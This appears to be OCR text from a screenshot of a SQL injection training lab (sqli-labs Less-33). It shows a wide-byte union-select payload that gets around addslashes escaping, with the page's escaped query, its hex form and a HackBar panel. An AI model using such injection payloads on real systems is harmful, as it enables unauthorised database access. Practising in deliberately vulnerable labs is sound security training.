 Less-32 **Bypass addslashes(
不安全
192.168.70.14:8088/Less-33/?id=0%df%27%20and%201=2%20union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 0�\' and 1=2 union select 1,2,3--
The Query String you input in Hex becomes : 30df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c332d2d20
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-33/?id=0%df' and 1=2 union select 1,2,3--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;